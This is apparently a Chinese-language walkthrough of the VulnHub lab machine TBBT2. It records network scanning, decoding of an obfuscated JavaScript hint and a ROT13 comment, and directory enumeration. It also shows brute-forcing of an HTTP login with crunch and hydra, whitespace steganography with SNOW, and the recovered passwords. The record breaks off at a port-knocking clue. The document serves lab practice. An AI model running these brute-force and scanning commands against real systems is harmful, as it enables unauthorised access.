vulnhub打靶记录:TBBT2
原创TBBT2
靶机地址:
https://download.vulnhub.com/tbbt/TBBT2.ova主机存活扫描
┌──(kali㉿kali)-[~]└─$ sudo arp-scan -l [sudo] password for kali: Interface: eth0, type: EN10MB, MAC: 08:00:27:ad:25:87, IPv4: 10.0.2.4WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission deniedWARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission deniedStarting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)10.0.2.1 52:54:00:12:35:00 (Unknown: locally administered)10.0.2.2 52:54:00:12:35:00 (Unknown: locally administered)10.0.2.3 08:00:27:f4:ae:aa (Unknown)10.0.2.5 08:00:27:e2:19:54 (Unknown)4 packets received by filter, 0 packets dropped by kernelEnding arp-scan 1.10.0: 256 hosts scanned in 2.058 seconds (124.39 hosts/sec). 4 responded |主机开放端口扫描
┌──(kali㉿kali)-[~/daba/TBBT2]└─$ sudo nmap -sT -min-rate- 10000 -p- 10.0.2.5Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-30 06:51 ESTNmap scan report for 10.0.2.5Host is up (0.0013s latency).Not shown: 65533 filtered tcp ports (no-response)PORT STATE SERVICE21/tcp closed ftp80/tcp open httpMAC Address: 08:00:27:E2:19:54 (Oracle VirtualBox virtual NIC)Nmap done: 2 IP addresses (1 host up) scanned in 114.38 seconds |主机TCP开放端口详细扫描
┌──(kali㉿kali)-[~/daba/TBBT2]└─$ sudo nmap -sT -sV -O -p 21,80 10.0.2.5 -oA detailStarting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-30 06:52 ESTNmap scan report for 10.0.2.5Host is up (0.00056s latency).PORT STATE SERVICE VERSION21/tcp closed ftp80/tcp open http Apache httpd 2.4.29 ((Ubuntu))MAC Address: 08:00:27:E2:19:54 (Oracle VirtualBox virtual NIC)Aggressive OS guesses: Linux 5.0 - 5.4 (98%), Linux 4.15 - 5.8 (94%), Linux 5.0 - 5.5 (93%), Linux 5.1 (93%), Linux 2.6.32 - 3.13 (93%), Linux 2.6.39 (93%), Linux 5.0 (92%), Linux 2.6.22 - 2.6.36 (91%), Linux 3.10 - 4.11 (91%), Linux 3.10 (91%)No exact OS matches for host (test conditions non-ideal).Network Distance: 1 hopOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 10.01 seconds |主机UDP扫描
──(kali㉿kali)-[~/daba/TBBT2]└─$ sudo nmap -sU -top-ports 20 10.0.2.5[sudo] password for kali: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-30 06:51 ESTNmap scan report for 10.0.2.5Host is up (0.00061s latency).PORT STATE SERVICE53/udp open|filtered domain67/udp open|filtered dhcps68/udp open|filtered dhcpc69/udp open|filtered tftp123/udp open|filtered ntp135/udp open|filtered msrpc137/udp open|filtered netbios-ns138/udp open|filtered netbios-dgm139/udp open|filtered netbios-ssn161/udp open|filtered snmp162/udp open|filtered snmptrap445/udp open|filtered microsoft-ds500/udp open|filtered isakmp514/udp open|filtered syslog520/udp open|filtered route631/udp open|filtered ipp1434/udp open|filtered ms-sql-m1900/udp open|filtered upnp4500/udp open|filtered nat-t-ike49152/udp open|filtered unknownMAC Address: 08:00:27:E2:19:54 (Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 1.65 seconds |主机端口漏洞扫描
┌──(kali㉿kali)-[~/daba/TBBT2]└─$ sudo nmap -sT -script=vuln -p 21,80 10.0.2.5 [sudo] password for kali: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-30 07:57 ESTNmap scan report for 10.0.2.5Host is up (0.00056s latency).PORT STATE SERVICE21/tcp closed ftp80/tcp open http|\_http-dombased-xss: Couldn't find any DOM based XSS.|\_http-csrf: Couldn't find any CSRF vulnerabilities.|\_http-stored-xss: Couldn't find any stored XSS vulnerabilities.| http-enum: |\_ /secret/: Potentially interesting folderMAC Address: 08:00:27:E2:19:54 (Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 30.81 seconds |访问80端口,页面是对服务器的名字和拥有者的介绍,这里可以知道使用者叫sheldon

查看页面源代码,有图片的地址是服务器里面的,到时连接上服务器时要留意一下,可能会有隐写,下滑条特别长,往下滑的看到了这样的一段话——-Hint for my future self in case I forget my password /fyhd7fhf84ihdiksowj -->
这句话的意思是-提示我未来的自己,以防我忘记我的密码/fyhd7fhf84ihdiksowj ->
看到了这个/,第一反应是目录,如果不是的话,后面保留作为密码,或者是需要解密的密码

得到提示是正确的道路,查看页面源代码,有一个js的链接点进去看一下。

good luck with deobfuscation// the easy way or the hard way? which one will you take?var erp = new Array;erp[0] = 1008813135;erp[1] = 1129601360;erp[2] = 1159751796;erp[3] = 1835810317;erp[4] = 171731060;erp[5] = 1835810317;erp[6] = 168626748;erp[7] = 1751474532;erp[8] = 1041041952;erp[9] = 540832873;erp[10] = 1953260862;erp[11] = 1164797298;erp[12] = 1734700643;erp[13] = 2032169573;erp[14] = 1835626084;erp[15] = 1701985327;erp[16] = 1953068140;erp[17] = 1698565386;erp[18] = 1009739877;erp[19] = 1633959437;erp[20] = 168626748;erp[21] = 1651467385;erp[22] = 1041041933;erp[23] = 171730995;erp[24] = 1044669793;erp[25] = 1914726005;erp[26] = 1953854053;erp[27] = 542337125;erp[28] = 1818521454;erp[29] = 1009739827;erp[30] = 1041041980;erp[31] = 1883134319;erp[32] = 1965058926;erp[33] = 1870078071;erp[34] = 1751217184;erp[35] = 1953439844;erp[36] = 1865162873;erp[37] = 1869946989;erp[38] = 1633969440;erp[39] = 1952999795;erp[40] = 557592432;erp[41] = 1041041980;erp[42] = 556608854;erp[43] = 1629515886;erp[44] = 1718755446;erp[45] = 1931506530;erp[46] = 1702130279;erp[47] = 544893984;erp[48] = 1668179558;erp[49] = 1784833393;erp[50] = 542515317;erp[51] = 1852404256;erp[52] = 1734484084;erp[53] = 1646290786;erp[54] = 539977589;erp[55] = 1918854514;erp[56] = 1853448038;erp[57] = 1919968626;erp[58] = 1734308214;erp[59] = 1696624225;erp[60] = 1897952098;erp[61] = 2037998186;erp[62] = 544306789;erp[63] = 1919969142;erp[64] = 1650550317;erp[65] = 759041290;erp[66] = 218774575;erp[67] = 1651467385;erp[68] = 1041041933;erp[69] = 171716456;erp[70] = 1953328190;erp[71] = 218762506;erp[72] = 3338;var em = '';for(i=0;i<erp.length;i++){ tmp = erp[i]; if(Math.floor((tmp/Math.pow(256,3)))>0){ em += String.fromCharCode(Math.floor((tmp/Math.pow(256,3)))); }; tmp = tmp - (Math.floor((tmp/Math.pow(256,3))) \* Math.pow(256,3)); if(Math.floor((tmp/Math.pow(256,2)))>0){ em += String.fromCharCode(Math.floor((tmp/Math.pow(256,2)))); }; tmp = tmp - (Math.floor((tmp/Math.pow(256,2))) \* Math.pow(256,2)); if(Math.floor((tmp/Math.pow(256,1)))>0){ em += String.fromCharCode(Math.floor((tmp/Math.pow(256,1)))); }; tmp = tmp - (Math.floor((tmp/Math.pow(256,1))) \* Math.pow(256,1)); if(Math.floor((tmp/Math.pow(256,0)))>0){ em += String.fromCharCode(Math.floor((tmp/Math.pow(256,0)))); };};document.write(em); |document.write()方法用于写入由 document.open() 打开的文档流(document stream),可以传多个参数,写入的字符串会按HTML解析。
这代码是计算em的值,然后将返回的字符串进行html解析。想知道em的内容是什么,将代码拷到js在线执行,用console.log(这个函数可以直接把内容输出再控制台)来输出
返回页面,按F12查看页面资源,也能看到这段话<!--Va pnfr vs sbetrg zl cnffjbeq V unir gb tb gb /gur\_erny\_frperg\_qve naq sbyybj qverpgvbaf-->

尝试各种解密,并且这个全部都是字符串减少了很多种可能性,最后经过尝试发现是rot13(ROT13 加密算法是将明文中的每个字母按照字母表的顺序向后移动 13 位来进行加密),这个东西有一个特点,无论是加密还是解密得到的答案是一样的,可能是字母表26位再加上13位的加减导致的。

得到的这样一句话——如果我忘记了我的密码,我必须去/the_real_secret_dir并按照指示。

按照它说的访问是一个登录框,用户名应该是服务器拥有者的名字,密码的话暂时没找到。
没有其他方面的资料了,扫一下目录,找到了一个密码目录
┌──(kali㉿kali)-[~/daba/TBBT2]└─$ dirb http://10.0.2.5 -X .txt,.php,.jsp -----------------DIRB v2.22 By The Dark Raver-----------------START\_TIME: Sat Nov 30 22:39:16 2024URL\_BASE: http://10.0.2.5/WORDLIST\_FILES: /usr/share/dirb/wordlists/common.txtEXTENSIONS\_LIST: (.txt,.php,.jsp) | (.txt)(.php)(.jsp) [NUM = 3]-----------------GENERATED WORDS: 4612 ---- Scanning URL: http://10.0.2.5/ ----+ http://10.0.2.5/password.txt (CODE:200|SIZE:133) -----------------END\_TIME: Sat Nov 30 22:39:19 2024DOWNLOADED: 13836 - FOUND: 1 |访问一下,得到密码,但少了三位

使用crunch生成密码txt
命令格式:
crunch <min-len> <max-len> <charset string>
参数:
min-len 最小长度字符串,即使不使用参数的值,也需要此选项
max-len 最大长度字符串,即使不使用参数的值,也需要此选项
charset string 字符集设置,默认是小写字符集
options :
-b 指定文件输出的大小,避免字典文件过大
-c 指定文件输出的行数,即包含密码的个数
-d 限制相同元素出现的次数
-e 定义停止字符,即到该字符串就停止生成
-f 调用库文件(/etc/share/crunch/charset.lst)
-i 改变输出格式,即aaa,aab -> aaa,baa
-I 通常与-t联合使用,表明该字符为实义字符
-m 通常与-p搭配
-o 将密码保存到指定文件
-p 指定元素以组合的方式进行
-q 读取密码文件,即读取pass.txt
-r 定义重某一字符串重新开始
-s 指定一个开始的字符,即从自己定义的密码xxxx开始
-t 指定密码输出的格式
-u 禁止打印百分比(必须为最后一个选项)
-z 压缩生成的字典文件,支持gzip,bzip2,lzma,7z
特殊字符,通常与-t配合使用
% 代表数字
^ 代表特殊符号
@ 代表小写字符
, 代表大写字符
┌──(kali㉿kali)-[~/daba/TBBT2]└─$ crunch 8 8 -t @@@train > password.txtCrunch will now generate the following amount of data: 158184 bytes0 MB0 GB0 TB0 PBCrunch will now generate the following number of lines: 17576 |既然要爆破密码必然离不开hydra
┌──(kali㉿kali)-[~/daba/TBBT2]└─$ hydra -l sheldon -P password.txt http-get://192.168.56.105/the\_real\_secret\_dir Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these \*\*\* ignore laws and ethics anyway).Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-30 22:57:28[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore[DATA] max 16 tasks per 1 server, overall 16 tasks, 17576 login tries (l:1/p:17576), ~1099 tries per task[DATA] attacking http-get://192.168.56.105:80/the\_real\_secret\_dir[STATUS] 8797.00 tries/min, 8797 tries in 00:01h, 8779 to do in 00:01h, 16 active[80][http-get] host: 192.168.56.105 login: sheldon password: oldtrain1 of 1 target successfully completed, 1 valid password foundHydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-30 22:58:44 成功解出密码,登录上去

把他提示的txt下载下来,全部选择的时候明显多了点东西,更换打开器sublime可以看到有点点和横线。

通过一番寻找知道了这是空白隐写术(就是将要隐藏的内容,替换成空格,制表符,回车,写入指定的文本中)https://darkside.com.au/snow/

点击图片可查看完整电子表格
加密:SNOW.EXE -C -m "加密内容" infile outfile
解密:SNOW.EXE -C infile outfile
要密码加密:SNOW.EXE -C -m "内容" -p "密码" infile outfile
要密码解密:SNOW.EXE -C -p "密码" infile outfile
C:\Users\Administrator\Desktop\snwdos32>snow -C C:\Users\Administrator\Desktop\snwdos32\p4ssw0rd.txtilikeklingon |

查看登录后页面的源代码,这里说它不喜欢握手只喜欢敲门要留意,这里说门,通常情况下能连上服务器两种方法,一是利用网页的漏洞反弹shell,二是通过ssh连接,但是我们前期扫描过,没有其他的登录页面了,只能是想到ssh连接了,但端口又没开放,我们应该想是端口敲击把端口隐藏了。它说这里是门指向了一张图片,也提示我们是端口敲击,可以把这幅图理解为用了某种加密把敲击的数字藏起来了。


